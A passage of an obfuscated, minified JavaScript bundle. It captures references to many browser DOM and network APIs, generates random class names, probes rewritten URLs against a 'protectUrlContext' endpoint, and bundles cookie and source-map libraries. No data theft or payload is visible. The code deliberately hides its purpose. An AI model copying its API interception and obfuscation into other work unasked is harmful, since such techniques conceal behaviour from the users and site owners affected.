I,ow(0xaf2),ow(0xb29)),'HTMLAnchorElement_attributionSrc':W(I,ow(0x758),ow(0x596)),'HTMLAnchorElement_href':W(I,ow(0x758),ow(0x400)),'HTMLAnchorElement_protocol':W(I,ow(0x758),ow(0x120)),'HTMLAnchorElement_hostname':W(I,ow(0x758),ow(0x68f)),'HTMLAnchorElement_port':W(I,ow(0x758),ow(0xb0e)),'HTMLAnchorElement_pathname':W(I,ow(0x758),ow(0xc14)),'HTMLAnchorElement_hash':W(I,ow(0x758),ow(0xa31)),'HTMLAnchorElement_host':W(I,ow(0x758),ow(0x872)),'HTMLAnchorElement_origin':W(I,ow(0x758),ow(0x17a)),'HTMLAnchorElement_ping':W(I,ow(0x758),ow(0xf13)),'HTMLAnchorElement_search':W(I,ow(0x758),ow(0x240)),'HTMLAnchorElement_target':W(I,ow(0x758),ow(0xe16)),'HTMLElement_dataset':W(I,ow(0xb12),ow(0x57b)),'HTMLElement_innerText':W(I,ow(0xb12),ow(0x458)),'HTMLElement_title':W(I,ow(0xb12),ow(0x77a)),'HTMLElement_style':W(I,ow(0xb12),ow(0x95e)),'HTMLFormElement_action':W(I,ow(0xbfa),ow(0x365)),'HTMLFormElement_target':W(I,ow(0xbfa),ow(0xe16)),'HTMLIFrameElement_contentDocument':W(I,ow(0x953),ow(0x98b)),'HTMLIFrameElement_contentWindow':W(I,ow(0x953),ow(0xb35)),'HTMLIFrameElement_name':W(I,ow(0x953),ow(0x20e)),'HTMLIFrameElement_src':W(I,ow(0x953),ow(0x43c)),'HTMLIFrameElement_srcdoc':W(I,ow(0x953),ow(0xea7)),'HTMLImageElement_attributionSrc':W(I,ow(0xc8a),ow(0x596)),'HTMLImageElement_src':W(I,ow(0xc8a),ow(0x43c)),'HTMLImageElement_srcset':W(I,ow(0xc8a),ow(0x28e)),'HTMLLinkElement_as':W(I,ow(0x32a),'as'),'HTMLLinkElement_href':W(I,ow(0x32a),ow(0x400)),'HTMLLinkElement_rel':W(I,ow(0x32a),ow(0x565)),'HTMLScriptElement_attributionSrc':W(I,ow(0x981),ow(0x596)),'HTMLScriptElement_src':W(I,ow(0x981),ow(0x43c)),'HTMLSourceElement_src':W(I,ow(0x472),ow(0x43c)),'HTMLSourceElement_srcset':W(I,ow(0x472),ow(0x28e)),'HTMLVideoElement_src':W(I,ow(0x71a),ow(0x43c)),'HTMLVideoElement_poster':W(I,ow(0x71a),ow(0x638)),'HTMLMediaElement_src':W(I,ow(0x8f7),ow(0x43c)),'HTMLMetaElement_content':W(I,ow(0x514),ow(0x226)),'HTMLMetaElement_httpEquiv':W(I,ow(0x514),ow(0x7c1)),'HTMLStyleElement_insertBefore':B(I,ow(0x2b0),ow(0x148)),'IntersectionObserverEntry_boundingClientRect':W(I,ow(0x112),ow(0x8b7)),'IntersectionObserverEntry_intersectionRatio':W(I,ow(0x112),ow(0x897)),'IntersectionObserverEntry_intersectionRect':W(I,ow(0x112),ow(0x63d)),'JSON_parse':B(I,ow(0x10f),ow(0x762)),'JSON_stringify':B(I,ow(0x10f),ow(0xb57)),'MessageEvent_data':W(I,ow(0x7b8),ow(0x201)),'MessageEvent_origin':W(I,ow(0x7b8),ow(0x17a)),'MessageEvent_source':W(I,ow(0x7b8),ow(0x6e9)),'Navigator_sendBeacon':B(I,ow(0x572),ow(0x95f)),'Node_appendChild':B(I,ow(0x133),ow(0x406)),'Node_insertBefore':B(I,ow(0x133),ow(0x148)),'Node_textContent':W(I,ow(0x133),ow(0xb4a)),'Node_baseURI':W(I,ow(0x133),ow(0x546)),'PerformanceEntry_name':W(I,ow(0xc23),ow(0x20e)),'PerformanceResourceTiming_transferSize':W(I,ow(0x216),ow(0x4bc)),'PerformanceResourceTiming_encodedBodySize':W(I,ow(0x216),ow(0xe49)),'Range_createContextualFragment':B(I,ow(0x16b),ow(0xe62)),'RegExp_test':B(I,ow(0x5fb),ow(0x5ec)),'RegExp_exec':B(I,ow(0x5fb),ow(0xc99)),'Response_url':W(I,ow(0x768),ow(0xcb3)),'SharedStorageWorklet_addModule':B(I,ow(0x453),ow(0x812)),'String_matchAll':B(I,ow(0xee1),ow(0x108)),'String_replace':B(I,ow(0xee1),ow(0x234)),'Window_decodeURIComponent':B(I,ow(0x4ea),ow(0x462)),'Window_innerWidth':W(I,ow(0x4ea),ow(0x66c)),'Window_fetch':B(I,ow(0x4ea),ow(0x4e9)),'Window_fetchLater':B(I,ow(0x4ea),ow(0x481)),'Window_frames':W(I,ow(0x4ea),ow(0x5d1)),'Window_name':W(I,ow(0x4ea),ow(0x20e)),'Window_open':B(I,ow(0x4ea),ow(0xa61)),'Window_postMessage':B(I,ow(0x4ea),ow(0x37e)),'Window_requestAnimationFrame':B(I,ow(0x4ea),ow(0x6a9)),'Window_requestIdleCallback':B(I,ow(0x4ea),ow(0x9b7)),'Window_setImmediate':B(I,ow(0x4ea),ow(0xdfc)),'Window_setInterval':B(I,ow(0x4ea),ow(0xe1e)),'Window_setTimeout':B(I,ow(0x4ea),ow(0x4e7)),'Window_visualViewport':W(I,ow(0x4ea),ow(0x42e)),'XMLHttpRequest_open':B(I,ow(0xf2),ow(0xa61)),'XMLHttpRequest_send':B(I,ow(0xf2),ow(0x6f1)),'XMLHttpRequest_responseURL':W(I,ow(0xf2),ow(0xbc5)),'XMLHttpRequest_response':W(I,ow(0xf2),ow(0xad3)),'XMLHttpRequest_responseText':W(I,ow(0xf2),ow(0x2d1)),'XMLHttpRequest_responseType':W(I,ow(0xf2),ow(0xda4)),'XMLHttpRequest_responseXML':W(I,ow(0xf2),ow(0xa05)),'XMLHttpRequest_status':W(I,ow(0xf2),ow(0x8e9)),'XMLHttpRequest_statusText':W(I,ow(0xf2),ow(0x159)),'FontFace':q?null:I[ow(0xadb)],'FontFace_prototype':M(I,ow(0xadb)),'Worker':q?null:I[ow(0x6b3)],'Worker_prototype':M(I,ow(0x6b3))}),M=(I,v)=>{const od=ow;return q?void 0x0===Q['g'][v]?null:Q['g'][v][od(0x90f)]:null===(L=I[v])||void 0x0===L?void 0x0:L[od(0x90f)];var L;},W=(I,v,L)=>{const oR=ow;if(q)return void 0x0===Q['g'][v]?null:Object[oR(0x8c9)](Q['g'][v][oR(0x90f)],L);{var A;const g=oR(0xafb)===v[oR(0xe6a)]()?I:null===(A=I[v])||void 0x0===A?void 0x0:A[oR(0x90f)];return g?I[oR(0x769)][oR(0x8c9)](g,L):{'get':{'call':F=>F[L]},'set':{'call':(F,h)=>{F[L]=h;}}};}},B=(I,v,L)=>{const om=ow;return q?om(0xafb)===v[om(0xe6a)]()?Q['g'][L]:void 0x0===Q['g'][v]?null:Q['g'][v][om(0x90f)][L]:om(0xafb)===v[om(0xe6a)]()?I[L]:om(0x7dc)===v?null===(A=I[om(0x7dc)])||void 0x0===A?void 0x0:A[L]:om(0x10f)===v?null===(g=I[om(0x10f)])||void 0x0===g?void 0x0:g[L]:null===(F=I[v])||void 0x0===F||null===(F=F[om(0x90f)])||void 0x0===F?void 0x0:F[L];var A,g,F;};},0x18f7:(V,K,Q)=>{'use strict';const oJ=a2x;Q['d'](K,{'A':()=>o});const o={'idx':X=>Math[oJ(0xb38)](Math[oJ(0xc40)]()*X),'elem':function(X){const ot=oJ;return X[this[ot(0xabb)](X[ot(0xe4d)])];},'num':function(X,q){const oG=oJ;return Math[oG(0xb38)](Math[oG(0xc40)]()*(q-X))+X;},'alphaStr':function(X,q){const ou=oJ,p=X+this[ou(0x545)](0x0,q-X),C=[];for(let U=0x0;U<p;++U)C[ou(0x424)](ou(0xf14)[ou(0x9ce)](this[ou(0x545)](0x0,0x34)));return C[ou(0x2f3)]('');},'className':function(){const oZ=oJ;return this[oZ(0x98c)](0x5,0xf);}};},0x848:(V,K,Q)=>{'use strict';Q['d'](K,{'C8':()=>U,'Vq':()=>B,'XV':()=>W,'aV':()=>M,'az':()=>C,'ch':()=>q});var X=Q(0x6f7);const q=0xa;let p;function C(I,v){var L;return void 0x0===p&&U(I,v),null!==(L=p)&&void 0x0!==L&&L;}async function U(I,v){const oS=a2x;if(void 0x0!==p)return p;if(-0x1!==B(v))return p=!0x0,p;if([oS(0x351)][oS(0xf9b)](v))return p=!0x1,p;if([oS(0x73e),oS(0x6cb),oS(0x599),oS(0xc69),oS(0xbcb),oS(0xa24),oS(0xa52),oS(0x4c6),oS(0x6a5),oS(0xa42),oS(0x164),oS(0x716),oS(0x5fc)][oS(0xf9b)](v))return p=!0x0,p;if(v[oS(0xedf)](oS(0x12d))||v[oS(0xedf)](oS(0x456))||v[oS(0x788)](oS(0x698))||v[oS(0x788)](oS(0xe8f))||oS(0xe7b)===v)return p=!0x1,p;const L=new URL(v);L[oS(0x872)]='0.'[oS(0x980)](L[oS(0x872)]),L[oS(0xc14)]=oS(0x419);const A=(0x0,X['Wq'])({'protectUrlContext':I,'url':L[oS(0x731)](),'endpoint':L[oS(0x17a)]});try{const g=await Promise[oS(0xeb5)]([fetch(A),new Promise(F=>setTimeout(()=>F(new Response(oS(0x2e4),{'status':0x1f8})),0x7d0))]);return p=g['ok'],g['ok'];}catch(F){return p=!0x1,!0x1;}}function M(I){const on=a2x;if(/https?:\/\/\d+\./i[on(0x5ec)](I)){const v=new URL(I);v[on(0x872)]=v[on(0x872)][on(0x3e9)]('.')[on(0x3ff)](0x1)[on(0x2f3)]('.'),I=v[on(0x17a)];}return I;}function W(I,v){const oY=a2x;if(-0x1===v)return I;const L=new URL(I);return/https?:\/\/\d+\./i[oY(0x5ec)](I)?(L[oY(0x872)]=''[oY(0x980)](v,'.')[oY(0x980)](L[oY(0x872)][oY(0x3e9)]('.')[oY(0x3ff)](0x1)[oY(0x2f3)]('.')),I=L[oY(0x17a)]):(L[oY(0x872)]=''[oY(0x980)](v,'.')[oY(0x980)](L[oY(0x872)]),I=L[oY(0x17a)]),I;}function B(I){const oe=a2x;if(/https?:\/\/\d+\./i[oe(0x5ec)](I)){const v=new URL(I);return Number[oe(0x839)](v[oe(0x872)][oe(0x3e9)]('.')[0x0]);}return-0x1;}},0x20ce:(V,K,Q)=>{'use strict';Q['d'](K,{'_':()=>C});const X=0x500000;function q(U){const or=a2x;try{return new Blob([U])[or(0x595)];}catch{return or(0x433)!=typeof TextEncoder?new TextEncoder()[or(0xabc)](U)[or(0xe4d)]:0x2*U[or(0xe4d)];}}function p(U,M){return q(U)+q(M);}function C(){const ob=a2x;if(arguments[ob(0xe4d)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const U=new Map();let M=0x0;return{'get':W=>U[ob(0x8a5)](W),'set'(W,B){const of=ob,I=p(W,B),v=M+I;return!(v>X||(U[of(0x41e)](W,B),M=v,0x0));},'has':W=>U[ob(0x1fb)](W),'delete'(W){const oT=ob;if(!U[oT(0x1fb)](W))return!0x1;const B=U[oT(0x8a5)](W);return U[oT(0x257)](W),M-=p(W,B),M<0x0&&(M=0x0),!0x0;},'clear'(){const oa=ob;U[oa(0xef6)](),M=0x0;}};}},0x15ef:(V,K)=>{'use strict';const X2=a2x;K['l']=function(p,C,U){const X0=a2x;var M=U||{},W=M[X0(0xabc)]||q;if(X0(0x21d)!=typeof W)throw new TypeError(X0(0xe0f));if(!X[X0(0x5ec)](p))throw new TypeError(X0(0xb56));var B=W(C);if(B&&!X[X0(0x5ec)](B))throw new TypeError(X0(0xd3f));var I=p+'='+B;if(null!=M[X0(0x807)]){var v=M[X0(0x807)]-0x0;if(isNaN(v)||!isFinite(v))throw new TypeError(X0(0xba0));I+=X0(0x35a)+Math[X0(0xb38)](v);}if(M[X0(0x58f)]){if(!X[X0(0x5ec)](M[X0(0x58f)]))throw new TypeError(X0(0xb0c));I+=X0(0xc29)+M[X0(0x58f)];}if(M[X0(0xeb0)]){if(!X[X0(0x5ec)](M[X0(0xeb0)]))throw new TypeError(X0(0x861));I+=X0(0xe13)+M[X0(0xeb0)];}if(M[X0(0x63b)]){var L=M[X0(0x63b)];if(!function(A){const X1=X0;return X1(0xd9c)===Q[X1(0xb85)](A)||A instanceof Date;}(L)||isNaN(L[X0(0xae4)]()))throw new TypeError(X0(0xe2d));I+=X0(0x8f3)+L[X0(0xe28)]();}if(M[X0(0xd2a)]&&(I+=X0(0xf37)),M[X0(0x363)]&&(I+=X0(0xc2c)),M[X0(0x970)]&&(I+=X0(0xcb8)),M[X0(0x82c)])switch(X0(0xc2d)==typeof M[X0(0x82c)]?M[X0(0x82c)][X0(0xe6a)]():M[X0(0x82c)]){case X0(0xf57):I+=X0(0x9aa);break;case X0(0x7de):I+=X0(0x56d);break;case X0(0x117):I+=X0(0xaa1);break;default:throw new TypeError(X0(0x15a));}if(M[X0(0x9e9)])switch(X0(0xc2d)==typeof M[X0(0x9e9)]?M[X0(0x9e9)][X0(0xe6a)]():M[X0(0x9e9)]){case!0x0:I+=X0(0x91e);break;case X0(0x28c):I+=X0(0xe3d);break;case X0(0xb1c):I+=X0(0x91e);break;case X0(0x7cb):I+=X0(0x8b1);break;default:throw new TypeError(X0(0x8f9));}return I;};var Q=Object[X2(0x90f)][X2(0x731)],X=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function q(p){return encodeURIComponent(p);}},0x10e2:V=>{'use strict';const Xi=a2x;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Q(p){const X3=a2x;return X3(0xc2d)==typeof p&&!!p[X3(0xdba)]();}function X(p,C){const X4=a2x;var U=p[X4(0x3e9)](';')[X4(0xad0)](Q),M=function(v){const X5=X4;var L='',A='',g=v[X5(0x3e9)]('=');return g[X5(0xe4d)]>0x1?(L=g[X5(0xcee)](),A=g[X5(0x2f3)]('=')):A=v,{'name':L,'value':A};}(U[X4(0xcee)]()),W=M[X4(0x20e)],B=M[X4(0xcbf)];C=C?Object[X4(0x11f)]({},K,C):K;try{B=C[X4(0x51a)]?decodeURIComponent(B):B;}catch(v){console[X4(0xa4e)](X4(0x720)+B+X4(0x32e),v);}var I={'name':W,'value':B};return U[X4(0x18c)](function(L){const X6=X4;var A=L[X6(0x3e9)]('='),g=A[X6(0xcee)]()[X6(0xdae)]()[X6(0xe6a)](),F=A[X6(0x2f3)]('=');X6(0x63b)===g?I[X6(0x63b)]=new Date(F):X6(0x338)===g?I[X6(0x807)]=parseInt(F,0xa):X6(0x363)===g?I[X6(0x363)]=!0x0:X6(0xa86)===g?I[X6(0xd2a)]=!0x0:X6(0x8ce)===g?I[X6(0x9e9)]=F:X6(0x970)===g?I[X6(0x970)]=!0x0:I[g]=F;}),I;}function q(p,C){const X7=a2x;if(C=C?Object[X7(0x11f)]({},K,C):K,!p)return C[X7(0xf2b)]?{}:[];if(p[X7(0xd16)]){if(X7(0x21d)==typeof p[X7(0xd16)][X7(0xee7)])p=p[X7(0xd16)][X7(0xee7)]();else{if(p[X7(0xd16)][X7(0x770)])p=p[X7(0xd16)][X7(0x770)];else{var U=p[X7(0xd16)][Object[X7(0xe0a)](p[X7(0xd16)])[X7(0x515)](function(M){const X8=X7;return X8(0x770)===M[X8(0xe6a)]();})];U||!p[X7(0xd16)][X7(0xeec)]||C[X7(0xb1a)]||console[X7(0x17c)](X7(0xdd9)),p=U;}}}return Array[X7(0x69b)](p)||(p=[p]),C[X7(0xf2b)]?p[X7(0xad0)](Q)[X7(0xa8c)](function(M,W){const X9=X7;var B=X(W,C);return M[B[X9(0x20e)]]=B,M;},{}):p[X7(0xad0)](Q)[X7(0xf2b)](function(M){return X(M,C);});}V[Xi(0x526)]=q,V[Xi(0x526)][Xi(0x762)]=q,V[Xi(0x526)][Xi(0xcd6)]=X,V[Xi(0x526)][Xi(0x212)]=function(p){const Xx=Xi;if(Array[Xx(0x69b)](p))return p;if(Xx(0xc2d)!=typeof p)return[];var C,U,M,W,B,I=[],v=0x0;function L(){const Xz=Xx;for(;v<p[Xz(0xe4d)]&&/\s/[Xz(0x5ec)](p[Xz(0x9ce)](v));)v+=0x1;return v<p[Xz(0xe4d)];}for(;v<p[Xx(0xe4d)];){for(C=v,B=!0x1;L();)if(','===(U=p[Xx(0x9ce)](v))){for(M=v,v+=0x1,L(),W=v;v<p[Xx(0xe4d)]&&'='!==(U=p[Xx(0x9ce)](v))&&';'!==U&&','!==U;)v+=0x1;v<p[Xx(0xe4d)]&&'='===p[Xx(0x9ce)](v)?(B=!0x0,v=W,I[Xx(0x424)](p[Xx(0x945)](C,M)),C=v):v=M+0x1;}else v+=0x1;(!B||v>=p[Xx(0xe4d)])&&I[Xx(0x424)](p[Xx(0x945)](C,p[Xx(0xe4d)]));}return I;};},0x1cc7:(V,K,Q)=>{const XH=a2x;var X=Q(0x23c3),q=Object[XH(0x90f)][XH(0x2fa)],p=XH(0x433)!=typeof Map;function C(){const XV=XH;this[XV(0xb45)]=[],this[XV(0x1da)]=p?new Map():Object[XV(0x60c)](null);}C[XH(0x477)]=function(U,M){const XK=XH;for(var W=new C(),B=0x0,I=U[XK(0xe4d)];B<I;B++)W[XK(0xc98)](U[B],M);return W;},C[XH(0x90f)][XH(0x595)]=function(){const XQ=XH;return p?this[XQ(0x1da)][XQ(0x595)]:Object[XQ(0x36a)](this[XQ(0x1da)])[XQ(0xe4d)];},C[XH(0x90f)][XH(0xc98)]=function(U,M){const Xo=XH;var W=p?U:X[Xo(0x2b3)](U),B=p?this[Xo(0x1fb)](U):q[Xo(0xb85)](this[Xo(0x1da)],W),I=this[Xo(0xb45)][Xo(0xe4d)];B&&!M||this[Xo(0xb45)][Xo(0x424)](U),B||(p?this[Xo(0x1da)][Xo(0x41e)](U,I):this[Xo(0x1da)][W]=I);},C[XH(0x90f)][XH(0x1fb)]=function(U){const XX=XH;if(p)return this[XX(0x1da)][XX(0x1fb)](U);var M=X[XX(0x2b3)](U);return q[XX(0xb85)](this[XX(0x1da)],M);},C[XH(0x90f)][XH(0x9a9)]=function(U){const Xq=XH;if(p){var M=this[Xq(0x1da)][Xq(0x8a5)](U);if(M>=0x0)return M;}else{var W=X[Xq(0x2b3)](U);if(q[Xq(0xb85)](this[Xq(0x1da)],W))return this[Xq(0x1da)][W];}throw new Error('\x22'+U+Xq(0xea9));},C[XH(0x90f)]['at']=function(U){const Xp=XH;if(U>=0x0&&U<this[Xp(0xb45)][Xp(0xe4d)])return this[Xp(0xb45)][U];throw new Error(Xp(0xc8d)+U);},C[XH(0x90f)][XH(0xbb8)]=function(){const XC=XH;return this[XC(0xb45)][XC(0x3ff)]();},K['C']=C;},0x21c:(V,K,Q)=>{const XU=a2x;var o=Q(0x1d34);K[XU(0xabc)]=function(X){const XM=XU;var q,p='',C=function(U){return U<0x0?0x1+(-U<<0x1):0x0+(U<<0x1);}(X);do{q=0x1f&C,(C>>>=0x5)>0x0&&(q|=0x20),p+=o[XM(0xabc)](q);}while(C>0x0);return p;},K[XU(0xb69)]=function(X,q,p){const XW=XU;var C,U,M,W,B=X[XW(0xe4d)],I=0x0,v=0x0;do{if(q>=B)throw new Error(XW(0x132));if(-0x1===(U=o[XW(0xb69)](X[XW(0x803)](q++))))throw new Error(XW(0xad9)+X[XW(0x9ce)](q-0x1));C=!!(0x20&U),I+=(U&=0x1f)<<v,v+=0x5;}while(C);p[XW(0xcbf)]=(W=(M=I)>>0x1,0x1&~M?W:-W),p[XW(0x92b)]=q;};},0x1d34:(V,K)=>{const XB=a2x;var Q=XB(0x4ff)[XB(0x3e9)]('');K[XB(0xabc)]=function(o){const XI=XB;if(0x0<=o&&o<Q[XI(0xe4d)])return Q[o];throw new TypeError(XI(0x2ee)+o);},K[XB(0xb69)]=function(o){return 0x41<=o&&o<=0x5a?o-0x41:0x61<=o&&o<=0x7a?o-0x61+0x1a:0x30<=o&&o<=0x39?o-0x30+0x34:0x2b==o?0x3e:0x2f==o?0x3f:-0x1;};},0x258e:(V,K,Q)=>{const Xv=a2x;var X=Q(0x23c3);function q(){const Xs=a2x;this[Xs(0xb45)]=[],this[Xs(0x349)]=!0x0,this[Xs(0x755)]={'generatedLine':-0x1,'generatedColumn':0x0};}q[Xv(0x90f)][Xv(0x5bb)]=function(p,C){const XL=Xv;this[XL(0xb45)][XL(0x18c)](p,C);},q[Xv(0x90f)][Xv(0xc98)]=function(p){const XA=Xv;var C,U,M,W,B,I;U=p,M=(C=this[XA(0x755)])[XA(0x35b)],W=U[XA(0x35b)],B=C[XA(0xdc6)],I=U[XA(0xdc6)],W>M||W==M&&I>=B||X[XA(0xb6a)](C,U)<=0x0?(this[XA(0x755)]=p,this[XA(0xb45)][XA(0x424)](p)):(this[XA(0x349)]=!0x1,this[XA(0xb45)][XA(0x424)](p));},q[Xv(0x90f)][Xv(0xbb8)]=function(){const Xg=Xv;return this[Xg(0x349)]||(this[Xg(0xb45)][Xg(0x5ff)](X[Xg(0xb6a)]),this[Xg(0x349)]=!0x0),this[Xg(0xb45)];},K['P']=q;},0xf1:(V,K,Q)=>{const Xh=a2x;var X=Q(0x21c),q=Q(0x23c3),p=Q(0x1cc7)['C'],C=Q(0x258e)['P'];function U(M){const XF=a2x;M||(M={}),this[XF(0xf63)]=q[XF(0xd00)](M,XF(0xf6b),null),this[XF(0xf2e)]=q[XF(0xd00)](M,XF(0x547),null),this[XF(0x83b)]=q[XF(0xd00)](M,XF(0x79c),!0x1),this[XF(0xaf1)]=q[XF(0xd00)](M,XF(0xaae),!0x1),this[XF(0x752)]=new p(),this[XF(0x4b6)]=new p(),this[XF(0xde6)]=new C(),this[XF(0x2ba)]=null;}U[Xh(0x90f)][Xh(0x6b0)]=0x3,U[Xh(0xd64)]=function(M,W){const Xy=Xh;var B=M[Xy(0x547)],I=new U(Object[Xy(0x11f)](W||{},{'file':M[Xy(0xf6b)],'sourceRoot':B}));return M[Xy(0x3bf)](function(v){const XO=Xy;var L={'generated':{'line':v[XO(0x35b)],'column':v[XO(0xdc6)]}};null!=v[XO(0x6e9)]&&(L[XO(0x6e9)]=v[XO(0x6e9)],null!=B&&(L[XO(0x6e9)]=q[XO(0xa9f)](B,L[XO(0x6e9)])),L[XO(0xce6)]={'line':v[XO(0x6ad)],'column':v[XO(0x646)]},null!=v[XO(0x20e)]&&(L[XO(0x20e)]=v[XO(0x20e)])),I[XO(0x427)](L);}),M[Xy(0x9ef)][Xy(0x18c)](function(v){const XP=Xy;var L=v;null!==B&&(L=q[XP(0xa9f)](B,v)),I[XP(0x752)][XP(0x1fb)](L)||I[XP(0x752)][XP(0xc98)](L);var A=M[XP(0x246)](v);null!=A&&I[XP(0x4ba)](v,A);}),I;},U[Xh(0x90f)][Xh(0x427)]=function(M){const Xj=Xh;var W=q[Xj(0xd00)](M,Xj(0xd36)),B=q[Xj(0xd00)](M,Xj(0xce6),null),I=q[Xj(0xd00)](M,Xj(0x6e9),null),v=q[Xj(0xd00)](M,Xj(0x20e),null);(this[Xj(0x83b)]||!0x1!==this[Xj(0x792)](W,B,I,v))&&(null!=I&&(I=String(I),this[Xj(0x752)][Xj(0x1fb)](I)||this[Xj(0x752)][Xj(0xc98)](I)),null!=v&&(v=String(v),this[Xj(0x4b6)][Xj(0x1fb)](v)||this[Xj(0x4b6)][Xj(0xc98)](v)),this[Xj(0xde6)][Xj(0xc98)]({'generatedLine':W[Xj(0x254)],'generatedColumn':W[Xj(0x238)],'originalLine':null!=B&&B[Xj(0x254)],'originalColumn':null!=B&&B[Xj(0x238)],'source':I,'name':v}));},U[Xh(0x90f)][Xh(0x4ba)]=function(M,W){const XN=Xh;var B=M;null!=this[XN(0xf2e)]&&(B=q[XN(0xa9f)](this[XN(0xf2e)],B)),null!=W?(this[XN(0x2ba)]||(this[XN(0x2ba)]=Object[XN(0x60c)](null)),this[XN(0x2ba)][q[XN(0x2b3)](B)]=W):this[XN(0x2ba)]&&(delete this[XN(0x2ba)][q[XN(0x2b3)](B)],0x0===Object[XN(0xe0a)](this[XN(0x2ba)])[XN(0xe4d)]&&(this[XN(0x2ba)]=null));},U[Xh(0x90f)][Xh(0xda9)]=function(M,W,B){const Xl=Xh;var I=W;if(null==W){if(null==M[Xl(0xf6b)])throw new Error(Xl(0x41b));I=M[Xl(0xf6b)];}var v=this[Xl(0xf2e)];null!=v&&(I=q[Xl(0xa9f)](v,I));var L=new p(),A=new p();this[Xl(0xde6)][Xl(0x5bb)](function(g){const XE=Xl;if(g[XE(0x6e9)]===I&&null!=g[XE(0x6ad)]){var F=M[XE(0x9d0)]({'line':g[XE(0x6ad)],'column':g[XE(0x646)]});null!=F[XE(0x6e9)]&&(g[XE(0x6e9)]=F[XE(0x6e9)],null!=B&&(g[XE(0x6e9)]=q[XE(0x2f3)](B,g[XE(0x6e9)])),null!=v&&(g[XE(0x6e9)]=q[XE(0xa9f)](v,g[XE(0x6e9)])),g[XE(0x6ad)]=F[XE(0x254)],g[XE(0x646)]=F[XE(0x238)],null!=F[XE(0x20e)]&&(g[XE(0x20e)]=F[XE(0x20e)]));}var h=g[XE(0x6e9)];null==h||L[XE(0x1fb)](h)||L[XE(0xc98)](h);var y=g[XE(0x20e)];null==y||A[XE(0x1fb)](y)||A[XE(0xc98)](y);},this),this[Xl(0x752)]=L,this[Xl(0x4b6)]=A,M[Xl(0x9ef)][Xl(0x18c)](function(g){const Xk=Xl;var F=M[Xk(0x246)](g);null!=F&&(null!=B&&(g=q[Xk(0x2f3)](B,g)),null!=v&&(g=q[Xk(0xa9f)](v,g)),this[Xk(0x4ba)](g,F));},this);},U[Xh(0x90f)][Xh(0x792)]=function(M,W,B,I){const Xw=Xh;if(W&&Xw(0x306)!=typeof W[Xw(0x254)]&&Xw(0x306)!=typeof W[Xw(0x238)]){var v=Xw(0x654);if(this[Xw(0xaf1)])return Xw(0x433)!=typeof console&&console[Xw(0x17c)]&&console[Xw(0x17c)](v),!0x1;throw new Error(v);}if((!(M&&Xw(0x254)in M&&Xw(0x238)in M&&M[Xw(0x254)]>0x0&&M[Xw(0x238)]>=0x0)||W||B||I)&&!(M&&Xw(0x254)in M&&Xw(0x238)in M&&W&&Xw(0x254)in W&&Xw(0x238)in W&&M[Xw(0x254)]>0x0&&M[Xw(0x238)]>=0x0&&W[Xw(0x254)]>0x0&&W[Xw(0x238)]>=0x0&&B)){if(v=Xw(0x24f)+JSON[Xw(0xb57)]({'generated':M,'source':B,'original':W,'name':I}),this[Xw(0xaf1)])return Xw(0x433)!=typeof console&&console[Xw(0x17c)]&&console[Xw(0x17c)](v),!0x1;throw new Error(v);}},U[Xh(0x90f)][Xh(0x80b)]=function(){const XD=Xh;for(var M,W,B,I,v=0x0,L=0x1,A=0x0,F=0x0,y=0x0,O=0x0,P='',j=this[XD(0xde6)][XD(0xbb8)](),N=0x0,E=j[XD(0xe4d)];N<E;N++){if(M='',(W=j[N])[XD(0x35b)]!==L){for(v=0x0;W[XD(0x35b)]!==L;)M+=';',L++;}else{if(N>0x0){if(!q[XD(0xb6a)](W,j[N-0x1]))continue;M+=',';}}M+=X[XD(0xabc)](W[XD(0xdc6)]-v),v=W[XD(0xdc6)],null!=W[XD(0x6e9)]&&(I=this[XD(0x752)][XD(0x9a9)](W[XD(0x6e9)]),M+=X[XD(0xabc)](I-O),O=I,M+=X[XD(0xabc)](W[XD(0x6ad)]-0x1-F),F=W[XD(0x6ad)]-0x1,M+=X[XD(0xabc)](W[XD(0x646)]-A),A=W[XD(0x646)],null!=W[XD(0x20e)]&&(B=this[XD(0x4b6)][XD(0x9a9)](W[XD(0x20e)]),M+=X[XD(0xabc)](B-y),y=B)),P+=M;}return P;},U[Xh(0x90f)][Xh(0x4f9)]=function(M,W){const Xc=Xh;return M[Xc(0xf2b)](function(B){const Xd=Xc;if(!this[Xd(0x2ba)])return null;null!=W&&(B=q[Xd(0xa9f)](W,B));var I=q[Xd(0x2b3)](B);return Object[Xd(0x90f)][Xd(0x2fa)][Xd(0xb85)](this[Xd(0x2ba)],I)?this[Xd(0x2ba)][I]:null;},this);},U[Xh(0x90f)][Xh(0x1d0)]=function(){const XR=Xh;var M={'version':this[XR(0x6b0)],'sources':this[XR(0x752)][XR(0xbb8)](),'names':this[XR(0x4b6)][XR(0xbb8)](),'mappings':this[XR(0x80b)]()};return null!=this[XR(0xf63)]&&(M[XR(0xf6b)]=this[XR(0xf63)]),null!=this[XR(0xf2e)]&&(M[XR(0x547)]=this[XR(0xf2e)]),this[XR(0x2ba)]&&(M[XR(0x9e4)]=this[XR(0x4f9)](M[XR(0x9ef)],M[XR(0x547)])),M;},U[Xh(0x90f)][Xh(0x731)]=function(){const Xm=Xh;return JSON[Xm(0xb57)](this[Xm(0x1d0)]());},K['x']=U;},0x23c3:(V,K)=>{const XJ=a2x;K[XJ(0xd00)]=function(g,F,y){const Xt=XJ;if(F in g)return g[F];if(0x3===arguments[Xt(0xe4d)])return y;throw new Error('\x22'+F+Xt(0x2f5));};var Q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function q(g){const XG=XJ;var F=g[XG(0x929)](Q);return F?{'scheme':F[0x1],'auth':F[0x2],'host':F[0x3],'port':F[0x4],'path':F[0x5]}:null;}function C(g){const Xu=XJ;var F='';return g[Xu(0xa63)]&&(F+=g[Xu(0xa63)]+':'),F+='//',g[Xu(0xaaa)]&&(F+=g[Xu(0xaaa)]+'@'),g[Xu(0x872)]&&(F+=g[Xu(0x872)]),g[Xu(0xb0e)]&&(F+=':'+g[Xu(0xb0e)]),g[Xu(0xeb0)]&&(F+=g[Xu(0xeb0)]),F;}K[XJ(0x3de)]=q,K[XJ(0x2bc)]=C;var U,M,W=(U=function(g){const XZ=XJ;var F=g,y=q(g);if(y){if(!y[XZ(0xeb0)])return g;F=y[XZ(0xeb0)];}for(var 